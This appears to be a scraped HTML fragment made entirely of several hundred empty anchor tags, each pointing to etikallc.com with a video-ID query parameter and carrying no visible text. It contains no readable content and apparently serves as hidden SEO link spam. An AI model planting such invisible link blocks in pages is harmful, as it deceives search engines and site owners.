<a href="https://etikallc.com/?videos=cqfiqi2AH-I"></a>
<a href="https://etikallc.com/?videos=cr8nKGgKqGc"></a>
<a href="https://etikallc.com/?videos=crtHoq2Qg7o"></a>
<a href="https://etikallc.com/?videos=crthlDLVziA"></a>
<a href="https://etikallc.com/?videos=csFtPehlihU"></a>
<a href="https://etikallc.com/?videos=csRWwDaDyv8"></a>
<a href="https://etikallc.com/?videos=csaMYxnWlsY"></a>
<a href="https://etikallc.com/?videos=ctMSKBQiKHs"></a>
<a href="https://etikallc.com/?videos=ctWKpVdni2o"></a>
<a href="https://etikallc.com/?videos=cvBCf5fl8Rs"></a>
<a href="https://etikallc.com/?videos=cvEJ5WFk2KE"></a>
<a href="https://etikallc.com/?videos=cvMup9XBInY"></a>
<a href="https://etikallc.com/?videos=cvolFMT1Tp8"></a>
<a href="https://etikallc.com/?videos=cvqMqT11DTY"></a>
<a href="https://etikallc.com/?videos=cwRs0gIzwe0"></a>
<a href="https://etikallc.com/?videos=cwXKxClI69s"></a>
<a href="https://etikallc.com/?videos=cwXgZIwuOvQ"></a>
<a href="https://etikallc.com/?videos=cw_jsHhxjZk"></a>
<a href="https://etikallc.com/?videos=cxIEufbA19U"></a>
<a href="https://etikallc.com/?videos=cxN4nKk2cfk"></a>
<a href="https://etikallc.com/?videos=cxjvTXo9WWM"></a>
<a href="https://etikallc.com/?videos=cxmSn5Smu0I"></a>
<a href="https://etikallc.com/?videos=cxtnot8lY4U"></a>
<a href="https://etikallc.com/?videos=cy0r4zIdDMs"></a>
<a href="https://etikallc.com/?videos=cycUHgg0zzU"></a>
<a href="https://etikallc.com/?videos=cyu-4KRKmLk"></a>
<a href="https://etikallc.com/?videos=cyut4Op56mk"></a>
<a href="https://etikallc.com/?videos=d-GLmmupV4Q"></a>
<a href="https://etikallc.com/?videos=d0ItVdi8Jkg"></a>
<a href="https://etikallc.com/?videos=d1nuqpAULpE"></a>
<a href="https://etikallc.com/?videos=d2C9hFoXBW8"></a>
<a href="https://etikallc.com/?videos=d2SYPE78_ss"></a>
<a href="https://etikallc.com/?videos=d2mz0HNCkxY"></a>
<a href="https://etikallc.com/?videos=d35-Gn-ZLWU"></a>
<a href="https://etikallc.com/?videos=d4-1ASpdT1Y"></a>
<a href="https://etikallc.com/?videos=d5NEO8XZGD4"></a>
<a href="https://etikallc.com/?videos=d5UY3qqG3qM"></a>
<a href="https://etikallc.com/?videos=d5cM5ZbdF80"></a>
<a href="https://etikallc.com/?videos=d6-zJ_e2hSA"></a>
<a href="https://etikallc.com/?videos=d776-B8ep5c"></a>
<a href="https://etikallc.com/?videos=d7HcVsPa_hk"></a>
<a href="https://etikallc.com/?videos=d7cVLE4SaN0"></a>
<a href="https://etikallc.com/?videos=d7jwbDaavcM"></a>
<a href="https://etikallc.com/?videos=d8HoIPlvimo"></a>
<a href="https://etikallc.com/?videos=d9bkoRleOzA"></a>
<a href="https://etikallc.com/?videos=d9m7d07k22A"></a>
<a href="https://etikallc.com/?videos=dAAETJ-0Tsg"></a>
<a href="https://etikallc.com/?videos=dAOteUeYIGo"></a>
<a href="https://etikallc.com/?videos=dBN86y30Ufc"></a>
<a href="https://etikallc.com/?videos=dBgdrz7luzc"></a>
<a href="https://etikallc.com/?videos=dBjFJRXboI8"></a>
<a href="https://etikallc.com/?videos=dCIzsd4gQAg"></a>
<a href="https://etikallc.com/?videos=dD8DLZt5xuk"></a>
<a href="https://etikallc.com/?videos=dDxgSvJINlU"></a>
<a href="https://etikallc.com/?videos=dE553bms0yk"></a>
<a href="https://etikallc.com/?videos=dE5eY__w_Cc"></a>
<a href="https://etikallc.com/?videos=dEgG6crVTaU"></a>
<a href="https://etikallc.com/?videos=dEv99vxKjVI"></a>
<a href="https://etikallc.com/?videos=dF1BtcofOMs"></a>
<a href="https://etikallc.com/?videos=dF1g9tFLYnM"></a>
<a href="https://etikallc.com/?videos=dGBtep8E1LM"></a>
<a href="https://etikallc.com/?videos=dGR65RWwzg8"></a>
<a href="https://etikallc.com/?videos=dGueGjeRxk0"></a>
<a href="https://etikallc.com/?videos=dHCQZpX_QRg"></a>
<a href="https://etikallc.com/?videos=dHjXgGVw3ms"></a>
<a href="https://etikallc.com/?videos=dIGVfOa6K0I"></a>
<a href="https://etikallc.com/?videos=dIQ4zBnGz4c"></a>
<a href="https://etikallc.com/?videos=dImrfGh7TII"></a>
<a href="https://etikallc.com/?videos=dJ7FFkDYoEM"></a>
<a href="https://etikallc.com/?videos=dJQOD6VAMtM"></a>
<a href="https://etikallc.com/?videos=dJaiGM9fSeE"></a>
<a href="https://etikallc.com/?videos=dJo3t32dPQg"></a>
<a href="https://etikallc.com/?videos=dKA8Tu72J-4"></a>
<a href="https://etikallc.com/?videos=dKE8AUaHsS4"></a>
<a href="https://etikallc.com/?videos=dKJov2VRJQU"></a>
<a href="https://etikallc.com/?videos=dKlgCk3IGBg"></a>
<a href="https://etikallc.com/?videos=dLLGM_8erL8"></a>
<a href="https://etikallc.com/?videos=dLrDhBcdzyE"></a>
<a href="https://etikallc.com/?videos=dLzyDclf9sk"></a>
<a href="https://etikallc.com/?videos=dMBDGE-scZI"></a>
<a href="https://etikallc.com/?videos=dMC3O2l-gc0"></a>
<a href="https://etikallc.com/?videos=dMGHsQ6KQ44"></a>
<a href="https://etikallc.com/?videos=dMIsHow1C_U"></a>
<a href="https://etikallc.com/?videos=dML8v5ZvA-w"></a>
<a href="https://etikallc.com/?videos=dNoTVxF4GzA"></a>
<a href="https://etikallc.com/?videos=dOcxjS9nOd8"></a>
<a href="https://etikallc.com/?videos=dPhwbZBvW2o"></a>
<a href="https://etikallc.com/?videos=dQ43AG4c300"></a>
<a href="https://etikallc.com/?videos=dR7DjtTj2XE"></a>
<a href="https://etikallc.com/?videos=dRHetRTOD1Q"></a>
<a href="https://etikallc.com/?videos=dRLGi6qfqpU"></a>
<a href="https://etikallc.com/?videos=dRNkRsw8d0w"></a>
<a href="https://etikallc.com/?videos=dRX0wDNK6S4"></a>
<a href="https://etikallc.com/?videos=dSOahq9_e-0"></a>
<a href="https://etikallc.com/?videos=dTWue_QmSw8"></a>
<a href="https://etikallc.com/?videos=dU2PgmDIZIk"></a>
<a href="https://etikallc.com/?videos=dUX_n0nK3Ww"></a>
<a href="https://etikallc.com/?videos=dUXk8Nc5qQ8"></a>
<a href="https://etikallc.com/?videos=dV-IFkcOHlk"></a>
<a href="https://etikallc.com/?videos=dW2MmuA1nI4"></a>
<a href="https://etikallc.com/?videos=dXB7UnVUlw4"></a>
<a href="https://etikallc.com/?videos=dXKaI95fZdY"></a>
<a href="https://etikallc.com/?videos=dXMfdpjnAHU"></a>
<a href="https://etikallc.com/?videos=dXhsp1xjpII"></a>
<a href="https://etikallc.com/?videos=d_5A51hAdhI"></a>
<a href="https://etikallc.com/?videos=d_bYHFuEFg0"></a>
<a href="https://etikallc.com/?videos=da1vvigy5tQ"></a>
<a href="https://etikallc.com/?videos=da_0pWkXadU"></a>
<a href="https://etikallc.com/?videos=dcIMlyCZEnw"></a>
<a href="https://etikallc.com/?videos=dcLxSCf1jxE"></a>
<a href="https://etikallc.com/?videos=dcVvTZBPuCc"></a>
<a href="https://etikallc.com/?videos=ddLd0QRf7Vg"></a>
<a href="https://etikallc.com/?videos=dda6WoA78uo"></a>
<a href="https://etikallc.com/?videos=ddlaeasvpYM"></a>
<a href="https://etikallc.com/?videos=deARicSpsOA"></a>
<a href="https://etikallc.com/?videos=desuknXrD0c"></a>
<a href="https://etikallc.com/?videos=dfcEvn0_Yas"></a>
<a href="https://etikallc.com/?videos=dfnCAmr569k"></a>
<a href="https://etikallc.com/?videos=dfzlUHOFQ5k"></a>
<a href="https://etikallc.com/?videos=dgGmuYznJYc"></a>
<a href="https://etikallc.com/?videos=dh5AVKuMJ4c"></a>
<a href="https://etikallc.com/?videos=dhLEolRJr1M"></a>
<a href="https://etikallc.com/?videos=diYAc7gB-0A"></a>
<a href="https://etikallc.com/?videos=diiceE7NPAs"></a>
<a href="https://etikallc.com/?videos=djVv_rbAQwE"></a>
<a href="https://etikallc.com/?videos=dkOpjq-doiU"></a>
<a href="https://etikallc.com/?videos=dkQZa7sANxE"></a>
<a href="https://etikallc.com/?videos=dl1DqGyi6xM"></a>
<a href="https://etikallc.com/?videos=dmNPpNhBs58"></a>
<a href="https://etikallc.com/?videos=dmPmUn2Whlc"></a>
<a href="https://etikallc.com/?videos=dmrxdMXa_VQ"></a>
<a href="https://etikallc.com/?videos=doJp8wmcjXc"></a>
<a href="https://etikallc.com/?videos=dobuc_DghdM"></a>
<a href="https://etikallc.com/?videos=dodjdRfi75Q"></a>
<a href="https://etikallc.com/?videos=dp45V_M4Akw"></a>
<a href="https://etikallc.com/?videos=dpIVvALUI9Y"></a>
<a href="https://etikallc.com/?videos=dppRoqLtrq4"></a>
<a href="https://etikallc.com/?videos=dqSCGtNCxpE"></a>
<a href="https://etikallc.com/?videos=dr06G4Xen1U"></a>
<a href="https://etikallc.com/?videos=drXgU0ycljI"></a>
<a href="https://etikallc.com/?videos=ds3Xa7xJvbQ"></a>
<a href="https://etikallc.com/?videos=ds3ltcbiMtY"></a>
<a href="https://etikallc.com/?videos=ds6NcrS2i3Q"></a>
<a href="https://etikallc.com/?videos=ds_Z0WOJm_s"></a>
<a href="https://etikallc.com/?videos=dsyboszRKFg"></a>
<a href="https://etikallc.com/?videos=dtRQw2VHu0k"></a>
<a href="https://etikallc.com/?videos=dtbFHj61O_g"></a>
<a href="https://etikallc.com/?videos=du2sq4vGdrQ"></a>
<a href="https://etikallc.com/?videos=duBtgEGwFFs"></a>
<a href="https://etikallc.com/?videos=dus1n7fXzZU"></a>
<a href="https://etikallc.com/?videos=dv0BBtyJq3A"></a>
<a href="https://etikallc.com/?videos=dvRQFtchbX4"></a>
<a href="https://etikallc.com/?videos=dvVvm6nGxTI"></a>
<a href="https://etikallc.com/?videos=dxMgvrGvejw"></a>
<a href="https://etikallc.com/?videos=dxh7MUW0TwA"></a>
<a href="https://etikallc.com/?videos=dxkXFS5YL8Q"></a>
<a href="https://etikallc.com/?videos=dxta7J911zI"></a>
<a href="https://etikallc.com/?videos=dzNvk80XY9s"></a>
<a href="https://etikallc.com/?videos=e-GMz8SQd4Q"></a>
<a href="https://etikallc.com/?videos=e05H80-k0mY"></a>
<a href="https://etikallc.com/?videos=e0Dmf1rI0XU"></a>
<a href="https://etikallc.com/?videos=e0Vtgu0f-g8"></a>
<a href="https://etikallc.com/?videos=e0r-dVkjEMA"></a>
<a href="https://etikallc.com/?videos=e1Whafs19PQ"></a>
<a href="https://etikallc.com/?videos=e1XLjJ9ajNU"></a>
<a href="https://etikallc.com/?videos=e2YIoSk7HRo"></a>
<a href="https://etikallc.com/?videos=e2vKcahtK6o"></a>
<a href="https://etikallc.com/?videos=e3mAl9wI6XU"></a>
<a href="https://etikallc.com/?videos=e41_dyBhOH8"></a>
<a href="https://etikallc.com/?videos=e424jPZ38rM"></a>
<a href="https://etikallc.com/?videos=e6CZyInMkRE"></a>
<a href="https://etikallc.com/?videos=e6Ev_trqfRI"></a>
<a href="https://etikallc.com/?videos=e6T7ykZP_X0"></a>
<a href="https://etikallc.com/?videos=e6i_rTvdyh0"></a>
<a href="https://etikallc.com/?videos=e7dBuhGFdH4"></a>
<a href="https://etikallc.com/?videos=e83tTeptlEc"></a>
<a href="https://etikallc.com/?videos=e8kPoPxTn_Y"></a>
<a href="https://etikallc.com/?videos=e8laLiWolGg"></a>
<a href="https://etikallc.com/?videos=eAfyFTzZDMM"></a>
<a href="https://etikallc.com/?videos=eBG7P-K-r1Y"></a>
<a href="https://etikallc.com/?videos=eBVqcTEC3zQ"></a>
<a href="https://etikallc.com/?videos=eC9Irx8AL-8"></a>
<a href="https://etikallc.com/?videos=eCGV26aj-mM"></a>
<a href="https://etikallc.com/?videos=eDWai4jFEQ0"></a>
<a href="https://etikallc.com/?videos=eDuRoPIOBjE"></a>
<a href="https://etikallc.com/?videos=eEENCUeRBjw"></a>
<a href="https://etikallc.com/?videos=eEHwhOfWaWI"></a>
<a href="https://etikallc.com/?videos=eEg4yYj5VP4"></a>
<a href="https://etikallc.com/?videos=eEgbH5PSXe8"></a>
<a href="https://etikallc.com/?videos=eFGTGcgoR0I"></a>
<a href="https://etikallc.com/?videos=eFTLKWw542g"></a>
<a href="https://etikallc.com/?videos=eFZYQ48-mdE"></a>
<a href="https://etikallc.com/?videos=eFjjO_lhf9c"></a>
<a href="https://etikallc.com/?videos=eGUYlIMVNmQ"></a>
<a href="https://etikallc.com/?videos=eGuhz9x9qak"></a>
<a href="https://etikallc.com/?videos=eH3giaIzONA"></a>
<a href="https://etikallc.com/?videos=eIa1GDIrx-s"></a>
<a href="https://etikallc.com/?videos=eJ0PEUO8AKs"></a>
<a href="https://etikallc.com/?videos=eJSTMKSsFTU"></a>
<a href="https://etikallc.com/?videos=eJV5jtT71uA"></a>
<a href="https://etikallc.com/?videos=eJlN9jdQFSc"></a>
<a href="https://etikallc.com/?videos=eKUCKUDZ0AM"></a>
<a href="https://etikallc.com/?videos=eL27l9Tl-MA"></a>
<a href="https://etikallc.com/?videos=eLsUGK-2s3Q"></a>
<a href="https://etikallc.com/?videos=eM-yeFFAK6c"></a>
<a href="https://etikallc.com/?videos=eMMXMXuAqYg"></a>
<a href="https://etikallc.com/?videos=eMhDQFLwrAA"></a>
<a href="https://etikallc.com/?videos=eMqTnN3bFcI"></a>
<a href="https://etikallc.com/?videos=eMzVr-WOTCs"></a>
<a href="https://etikallc.com/?videos=eNVXEDmp7ao"></a>
<a href="https://etikallc.com/?videos=eNxpPEv5geE"></a>
<a href="https://etikallc.com/?videos=eOcnqliqTZ0"></a>
<a href="https://etikallc.com/?videos=ePwLyXPS4H4"></a>
<a href="https://etikallc.com/?videos=eQ-Qd-SNL3Y"></a>
<a href="https://etikallc.com/?videos=eQkSArQxYJg"></a>
<a href="https://etikallc.com/?videos=eQmOCX9KWRI"></a>
<a href="https://etikallc.com/?videos=eQt18aQYALc"></a>
<a href="https://etikallc.com/?videos=eR7-AUmiNcA"></a>
<a href="https://etikallc.com/?videos=eRa0P-JzM2Y"></a>
<a href="https://etikallc.com/?videos=eSDHyZFxC1E"></a>
<a href="https://etikallc.com/?videos=eT9agYqd1qk"></a>
<a href="https://etikallc.com/?videos=eTmyXZ9t-OU"></a>
<a href="https://etikallc.com/?videos=eUUuI--jAlM"></a>
<a href="https://etikallc.com/?videos=eUgxJI5MitA"></a>
<a href="https://etikallc.com/?videos=eUjjuhT0rdQ"></a>
<a href="https://etikallc.com/?videos=eV1Mv3KSQFY"></a>
<a href="https://etikallc.com/?videos=eVZJrtCJt9E"></a>
<a href="https://etikallc.com/?videos=eVli-tstM5E"></a>
<a href="https://etikallc.com/?videos=eW4FN4VgOu4"></a>
<a href="https://etikallc.com/?videos=eXNT2lNGrgc"></a>
<a href="https://etikallc.com/?videos=eXOkFyz4APA"></a>
<a href="https://etikallc.com/?videos=eZfUCLSl8Tw"></a>
<a href="https://etikallc.com/?videos=e_CCAZwuvgU"></a>
<a href="https://etikallc.com/?videos=e_afVz7eKfs"></a>
<a href="https://etikallc.com/?videos=e_sgQPN2GP0"></a>
<a href="https://etikallc.com/?videos=ea4TVg0_8Dk"></a>
<a href="https://etikallc.com/?videos=eaPhy1z4f0U"></a>
<a href="https://etikallc.com/?videos=eaPq_afoA2k"></a>
<a href="https://etikallc.com/?videos=ebLO1f-P7Pc"></a>
<a href="https://etikallc.com/?videos=ebXbLfLACGM"></a>
<a href="https://etikallc.com/?videos=ebeL-7oifFE"></a>
<a href="https://etikallc.com/?videos=ec4QNzPZmVU"></a>
<a href="https://etikallc.com/?videos=ecN8qy9j5B4"></a>
<a href="https://etikallc.com/?videos=ed3jR_A4HLg"></a>
<a href="https://etikallc.com/?videos=eeBpd2Y7BI0"></a>
<a href="https://etikallc.com/?videos=eeixrmlBGuY"></a>
<a href="https://etikallc.com/?videos=eeqSZAmw6vU"></a>
<a href="https://etikallc.com/?videos=efMHLkyb7ho"></a>
<a href="https://etikallc.com/?videos=efr-UqCR2D8"></a>
<a href="https://etikallc.com/?videos=efz61bMhYBA"></a>
<a href="https://etikallc.com/?videos=egEraZP9yXQ"></a>
<a href="https://etikallc.com/?videos=egG7fiE89IU"></a>
<a href="https://etikallc.com/?videos=eh_6Wy_jBhw"></a>
<a href="https://etikallc.com/?videos=ehp7VH9Pxu4"></a>
<a href="https://etikallc.com/?videos=eiiX0IUsb2c"></a>
<a href="https://etikallc.com/?videos=eijmDarpqT4"></a>
<a href="https://etikallc.com/?videos=eijsvg2n9Xw"></a>
<a href="https://etikallc.com/?videos=ej0DfGYZPRQ"></a>
<a href="https://etikallc.com/?videos=ejcHkHYDaAw"></a>
<a href="https://etikallc.com/?videos=ejowDT3uFyI"></a>
<a href="https://etikallc.com/?videos=ejpafoH2b00"></a>
<a href="https://etikallc.com/?videos=ejqvOm4knC0"></a>
<a href="https://etikallc.com/?videos=ekQmk5kxe2s"></a>
<a href="https://etikallc.com/?videos=ekk7JxYPuW4"></a>
<a href="https://etikallc.com/?videos=ekw-tRri-C4"></a>
<a href="https://etikallc.com/?videos=elnh2oFr1bk"></a>
<a href="https://etikallc.com/?videos=elqmQm6h3fM"></a>
<a href="https://etikallc.com/?videos=elsAYGFVMdY"></a>
<a href="https://etikallc.com/?videos=elsZC26F1gc"></a>
<a href="https://etikallc.com/?videos=em4K9HEl9Gs"></a>
<a href="https://etikallc.com/?videos=emjLXdsj6xA"></a>
<a href="https://etikallc.com/?videos=en2D_5TzXCA"></a>
<a href="https://etikallc.com/?videos=en9OnxJ4qqY"></a>
<a href="https://etikallc.com/?videos=eoyerH0hHk0"></a>
<a href="https://etikallc.com/?videos=eozF75zX7hI"></a>
<a href="https://etikallc.com/?videos=epwqL8J-ACk"></a>
<a href="https://etikallc.com/?videos=eq4xp7ANqg4"></a>
<a href="https://etikallc.com/?videos=eqaYcv5xbhY"></a>
<a href="https://etikallc.com/?videos=er416Ad3R1g"></a>
<a href="https://etikallc.com/?videos=erJyJP9VMDc"></a>
<a href="https://etikallc.com/?videos=erZH9dGPRTY"></a>
<a href="https://etikallc.com/?videos=eruwOiHoTTo"></a>
<a href="https://etikallc.com/?videos=esdghFBMh4I"></a>
<a href="https://etikallc.com/?videos=etAIpkdhU9Q"></a>
<a href="https://etikallc.com/?videos=evmYGNwxJso"></a>
<a href="https://etikallc.com/?videos=ewNpnPZiP14"></a>
<a href="https://etikallc.com/?videos=ewqzFahFelc"></a>
<a href="https://etikallc.com/?videos=ex3C1-5Dhb8"></a>
<a href="https://etikallc.com/?videos=exAzVE3FyLQ"></a>
<a href="https://etikallc.com/?videos=exJlapzPnlc"></a>
<a href="https://etikallc.com/?videos=exZCNLoOlxI"></a>
<a href="https://etikallc.com/?videos=exdXDC7hBf0"></a>
<a href="https://etikallc.com/?videos=exj4pdO_wws"></a>
<a href="https://etikallc.com/?videos=exsF3bWExhw"></a>
<a href="https://etikallc.com/?videos=eyuhPI55Efk"></a>
<a href="https://etikallc.com/?videos=ez9PmQn_72o"></a>
<a href="https://etikallc.com/?videos=ezto6dntk7Q"></a>
<a href="https://etikallc.com/?videos=f-TkWGIfrd4"></a>
<a href="https://etikallc.com/?videos=f-gs2wqgEpE"></a>
<a href="https://etikallc.com/?videos=f-r0iAcbBj4"></a>
<a href="https://etikallc.com/?videos=f0-B3rmNlEg"></a>
<a href="https://etikallc.com/?videos=f01URP4x7ac"></a>
<a href="https://etikallc.com/?videos=f0T3WAbU6tg"></a>
<a href="https://etikallc.com/?videos=f13Z7avwH08"></a>
<a href="https://etikallc.com/?videos=f1M2ehbSpSc"></a>
<a href="https://etikallc.com/?videos=f2Qn-qG8ZoM"></a>
<a href="https://etikallc.com/?videos=f3BSeNc7KWE"></a>
<a href="https://etikallc.com/?videos=f3LCmuEien0"></a>
<a href="https://etikallc.com/?videos=f3zO9V49pXU"></a>
<a href="https://etikallc.com/?videos=f4aNuKVF_n4"></a>
<a href="https://etikallc.com/?videos=f55CqLc6IR0"></a>
<a href="https://etikallc.com/?videos=f5aDUB1NCnk"></a>
<a href="https://etikallc.com/?videos=f6XLDOY9MfY"></a>
<a href="https://etikallc.com/?videos=f6ZzvBZcCaY"></a>
<a href="https://etikallc.com/?videos=f7A8oldlaOc"></a>
<a href="https://etikallc.com/?videos=f7E_qpNmR_0"></a>
<a href="https://etikallc.com/?videos=f7eaGcIyhPU"></a>
<a href="https://etikallc.com/?videos=f7ld-3nZUxA"></a>
<a href="https://etikallc.com/?videos=f8I5Cp8TKXI"></a>
<a href="https://etikallc.com/?videos=f8IaVIQMk5A"></a>
<a href="https://etikallc.com/?videos=f8QB7W7SolM"></a>
<a href="https://etikallc.com/?videos=f9YElnRGGOo"></a>
<a href="https://etikallc.com/?videos=f9fzfzMRlU8"></a>
<a href="https://etikallc.com/?videos=fAVJhkTQCJ0"></a>
<a href="https://etikallc.com/?videos=fBGSJ3sbivI"></a>
<a href="https://etikallc.com/?videos=fBRPeuw-bOI"></a>
<a href="https://etikallc.com/?videos=fBYiPwf-ofY"></a>
<a href="https://etikallc.com/?videos=fCF8I_X1qKI"></a>
<a href="https://etikallc.com/?videos=fCS_6xztiVI"></a>
<a href="https://etikallc.com/?videos=fCyRpJUI30s"></a>
<a href="https://etikallc.com/?videos=fDnCC-T9akY"></a>
<a href="https://etikallc.com/?videos=fDw2eiwjCDM"></a>
<a href="https://etikallc.com/?videos=fE3NLg_LiD8"></a>
<a href="https://etikallc.com/?videos=fE9p7I32oGk"></a>
<a href="https://etikallc.com/?videos=fEXtLa1c46Y"></a>
<a href="https://etikallc.com/?videos=fEsVSClq824"></a>
<a href="https://etikallc.com/?videos=fF0K167w1Mo"></a>
<a href="https://etikallc.com/?videos=fF0dA6EUvEs"></a>
<a href="https://etikallc.com/?videos=fHga9zEn2yU"></a>
<a href="https://etikallc.com/?videos=fHm3JBcDg0A"></a>
<a href="https://etikallc.com/?videos=fHqjNHxmB7c"></a>
<a href="https://etikallc.com/?videos=fHrMSVTHPMw"></a>
<a href="https://etikallc.com/?videos=fIGxPMmkAHM"></a>
<a href="https://etikallc.com/?videos=fIuteFlLPWA"></a>
<a href="https://etikallc.com/?videos=fJ3iL1R7gjA"></a>
<a href="https://etikallc.com/?videos=fJRL9oMUSFo"></a>
<a href="https://etikallc.com/?videos=fKZTyda9yZg"></a>
<a href="https://etikallc.com/?videos=fLCf-URqIf0"></a>
<a href="https://etikallc.com/?videos=fLk4kiv42xU"></a>
<a href="https://etikallc.com/?videos=fM8V1XOI-14"></a>
<a href="https://etikallc.com/?videos=fM9DcK6AY8M"></a>
<a href="https://etikallc.com/?videos=fMGxC4xd_R4"></a>
<a href="https://etikallc.com/?videos=fMXgpwaB08U"></a>
<a href="https://etikallc.com/?videos=fNRDvrkONwg"></a>
<a href="https://etikallc.com/?videos=fNai4EdmQmU"></a>
<a href="https://etikallc.com/?videos=fOB-DC4_nV0"></a>
<a href="https://etikallc.com/?videos=fOHyvFbCnt4"></a>
<a href="https://etikallc.com/?videos=fOZ-MySzAac"></a>
<a href="https://etikallc.com/?videos=fOfiO1VButQ"></a>
<a href="https://etikallc.com/?videos=fP0Q61h4EuM"></a>
<a href="https://etikallc.com/?videos=fPO76Jlnz6c"></a>
<a href="https://etikallc.com/?videos=fQ7X_hqHroc"></a>
<a href="https://etikallc.com/?videos=fQcY7aClOfU"></a>
<a href="https://etikallc.com/?videos=fQx1iCEUlks"></a>
<a href="https://etikallc.com/?videos=fR1YOjQnvOY"></a>
<a href="https://etikallc.com/?videos=fRh_vgS2dFE"></a>
<a href="https://etikallc.com/?videos=fRtIDqLGgyo"></a>
<a href="https://etikallc.com/?videos=fRxH2lg0Ly8"></a>
<a href="https://etikallc.com/?videos=fSLh5DDF9YA"></a>
<a href="https://etikallc.com/?videos=fSQgCy_iIcc"></a>
<a href="https://etikallc.com/?videos=fSrPYjvoJJw"></a>
<a href="https://etikallc.com/?videos=fT2DVGr2vL8"></a>
<a href="https://etikallc.com/?videos=fTcFaSv-XQQ"></a>
<a href="https://etikallc.com/?videos=fUTB7wDr7zE"></a>
<a href="https://etikallc.com/?videos=fUXSTksWpPY"></a>
<a href="https://etikallc.com/?videos=fV8vB1BB2qc"></a>
<a href="https://etikallc.com/?videos=fWL2RilkRL4"></a>
<a href="https://etikallc.com/?videos=fWbiVR5YHUA"></a>
<a href="https://etikallc.com/?videos=fWvt93W16x0"></a>
<a href="https://etikallc.com/?videos=fXM2isOFODQ"></a>
<a href="https://etikallc.com/?videos=fXSovfzyx28"></a>
<a href="https://etikallc.com/?videos=fY3RoImI2Nc"></a>
<a href="https://etikallc.com/?videos=fYMCA_Tg_vk"></a>
<a href="https://etikallc.com/?videos=fZI_HQ8aEcI"></a>
<a href="https://etikallc.com/?videos=fZMqAYT-Q_E"></a>
<a href="https://etikallc.com/?videos=fZ_GG9njbMg"></a>
<a href="https://etikallc.com/?videos=fasSYrpgtAI"></a>
<a href="https://etikallc.com/?videos=fbQ7jLhBkIQ"></a>
<a href="https://etikallc.com/?videos=fc55BwDMzKs"></a>
<a href="https://etikallc.com/?videos=fcN37TxBE_s"></a>
<a href="https://etikallc.com/?videos=fd02pGJx0s0"></a>
<a href="https://etikallc.com/?videos=fe4EK4HSPkI"></a>
<a href="https://etikallc.com/?videos=fe7syJ40Xuo"></a>
<a href="https://etikallc.com/?videos=feFKaOJxngY"></a>
<a href="https://etikallc.com/?videos=feL7tk56uP4"></a>
<a href="https://etikallc.com/?videos=fflRsRBdEsY"></a>
<a href="https://etikallc.com/?videos=ffxKSjUwKdU"></a>
<a href="https://etikallc.com/?videos=fgk4IIm478E"></a>
<a href="https://etikallc.com/?videos=fgleLOadxL4"></a>
<a href="https://etikallc.com/?videos=fgmpWkUcpjo"></a>
<a href="https://etikallc.com/?videos=fibYknUCIU4"></a>
<a href="https://etikallc.com/?videos=fjClJg7-Nak"></a>
<a href="https://etikallc.com/?videos=fk12jRQYAls"></a>
<a href="https://etikallc.com/?videos=fk4BbF7B29w"></a>
<a href="https://etikallc.com/?videos=fkBW5BWC2YQ"></a>
<a href="https://etikallc.com/?videos=fkO2Y6gtGlg"></a>
<a href="https://etikallc.com/?videos=fkXSaA6kGY4"></a>
<a href="https://etikallc.com/?videos=flPCk8Z5XS0"></a>
<a href="https://etikallc.com/?videos=flUI4eqi6DA"></a>
<a href="https://etikallc.com/?videos=fn3KWM1kuAw"></a>
<a href="https://etikallc.com/?videos=fnJqtLXfz2Q"></a>
<a href="https://etikallc.com/?videos=fnPn6At3v28"></a>
<a href="https://etikallc.com/?videos=fnc9inBirxE"></a>
<a href="https://etikallc.com/?videos=foekdQjNwgQ"></a>
<a href="https://etikallc.com/?videos=fpCesPt9jA0"></a>
<a href="https://etikallc.com/?videos=fpfFsD4Va-Q"></a>
<a href="https://etikallc.com/?videos=fq4-9HJUkEM"></a>
<a href="https://etikallc.com/?videos=frHjqRZZ8Ao"></a>
<a href="https://etikallc.com/?videos=frN3nvhIHUk"></a>
<a href="https://etikallc.com/?videos=fregObNcHC8"></a>
<a href="https://etikallc.com/?videos=fsfRyUqSB70"></a>
<a href="https://etikallc.com/?videos=fvFPl2WvUfc"></a>
<a href="https://etikallc.com/?videos=fvk-EW736IQ"></a>
<a href="https://etikallc.com/?videos=fvmBMQRzeo4"></a>
<a href="https://etikallc.com/?videos=fvnv4EP8rfQ"></a>
<a href="https://etikallc.com/?videos=fwT1Fa1PfHY"></a>
<a href="https://etikallc.com/?videos=fwk-4DFaMI0"></a>
<a href="https://etikallc.com/?videos=fwmOpmMhjIY"></a>
<a href="https://etikallc.com/?videos=fx2jLoZQh9Q"></a>
<a href="https://etikallc.com/?videos=fyuit6qkiLw"></a>
<a href="https://etikallc.com/?videos=fzFXek4liD0"></a>
<a href="https://etikallc.com/?videos=fzaZXtMeW58"></a>
<a href="https://etikallc.com/?videos=fzjlfrqLQgQ"></a>
<a href="https://etikallc.com/?videos=fzyLr2KNw8k"></a>
<a href="https://etikallc.com/?videos=g-I4os2jesg"></a>
<a href="https://etikallc.com/?videos=g-SMk-F92B0"></a>
<a href="https://etikallc.com/?videos=g-UdPsnOcK0"></a>
<a href="https://etikallc.com/?videos=g0SCHl4Ym18"></a>
<a href="https://etikallc.com/?videos=g0X5NqSFaMo"></a>
<a href="https://etikallc.com/?videos=g0vI1aEL38E"></a>
<a href="https://etikallc.com/?videos=g1RTjNq07gs"></a>
<a href="https://etikallc.com/?videos=g1Y17RwgJxY"></a>
<a href="https://etikallc.com/?videos=g1tXkFC94Rs"></a>
<a href="https://etikallc.com/?videos=g21fiUFaJF8"></a>
<a href="https://etikallc.com/?videos=g23-8i6Ir2w"></a>
<a href="https://etikallc.com/?videos=g2ErrqLMteY"></a>
<a href="https://etikallc.com/?videos=g2N0TkfrQhY"></a>
<a href="https://etikallc.com/?videos=g2PPczRr_H0"></a>
<a href="https://etikallc.com/?videos=g2Ro6LIjz3M"></a>
<a href="https://etikallc.com/?videos=g35k637XJNU"></a>
<a href="https://etikallc.com/?videos=g3ziWqqqwcE"></a>
<a href="https://etikallc.com/?videos=g4pY9TEj3yM"></a>
<a href="https://etikallc.com/?videos=g4yLIitKxo8"></a>
<a href="https://etikallc.com/?videos=g5UmvFMitkE"></a>
<a href="https://etikallc.com/?videos=g5ge8gLL2TQ"></a>
<a href="https://etikallc.com/?videos=g5ik3sa-W5k"></a>
<a href="https://etikallc.com/?videos=g5qU7p7yOY8"></a>
<a href="https://etikallc.com/?videos=g7q60i_Lh_E"></a>
<a href="https://etikallc.com/?videos=g7wp1F75MpU"></a>
<a href="https://etikallc.com/?videos=g8I7tsLmtDw"></a>
